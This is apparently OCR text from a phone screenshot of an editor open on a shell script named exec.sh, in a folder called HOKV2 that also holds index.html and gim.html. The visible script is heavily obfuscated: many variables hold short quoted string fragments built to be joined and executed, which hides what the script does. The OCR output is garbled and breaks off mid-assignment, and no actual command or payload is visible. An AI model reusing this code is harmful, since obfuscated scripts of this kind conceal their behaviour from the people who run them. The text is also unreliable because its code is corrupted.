 22.11
exec.sh
...ge/emulated/0/HOKV2/exec.sh
exec.sh index.html gim.html ma
='Oz$X';fLz='scr'\''';oZz=''\''not';Sgz='z
='\''B';UZz=''\''_us';yTz=';lHz';gKz='
='\''fu';sIz='st'\'';';Hz='cJz=';Gjz='MCz$'
;Qz='='\''n_';hnz='$MFz';Lhz='$z$j';ZEz
=''\''Bui';Naz=''\'';lI';NDz=';YFz';QRz='
;vLz';EPz='='\''ar';ORz=''\'';yI';rrz
='z$YI';sgz='$Rz$';Aiz='VBz$';Qiz='z$jB'
;guz='rKz$';YHz='HOz=';GOz=';EJz';HJz='oGz
=';Xmz='Ez$e';llz='Ez$L';gjz='z$iC';Ycz
='_pre';Asz='YIz$';NUz=''\'';PC';LGz='vity'
;niz='z$DC';Hhz='z$ez';qjz='z$rC';fUz=''\''
;UJ';Wez='d.d'\''';rPz='wNz=';Bbz='-'\'';R'
;nkz='$dDz';srz='z$ZI';raz=''\''e p';WSz
='to=1';Qrz='HIz$';Uz='Dz='\''';Rez='dIz='
;wvz='z$CM';xKz='.sf'\''';akz='Dz$R';Mkz
='z$Hz';Tnz='Fz$I';evz='z$kL';OGz=';xLz'
;enz='$IFz';Yfz='i.e'\''';OZz=''\'';pF';fVz
=' "De';Eoz='yEz$';qcz=''\''｜｜ ';lmz
='Ez$s';dyz='$NOz';Ioz='jFz$';UPz='KKz='
;jwz='z$iM';UBz=''\''_ap';amz='Ez$h';IABz
='Oz"';aWz=';GLz';RNz=';pDz';ybz='lNz=';rvz
='z$xL';oPz='┛┗━'\''';Oqz='NHz$';IMz='oz
='\''';wLz=''\'';IL';Vfz='u'\'';O';YZz='
='\''ic';fBz='b'\'';t';JRz='id'\'';';Xtz
='jJz$';Vyz='$GOz';Byz='Iz$n';Qbz=''\'';eE'
;xCz='z='\''n';Xkz='CBz$';Faz='fJz=';TEz='z
='\''p';Hvz='z$RL';aLz='CEz=';ubz='elo'
;dez=''\'';DI';Xjz='z$ZC';wgz='z$Wz';ssz
CTRL SHFT ESC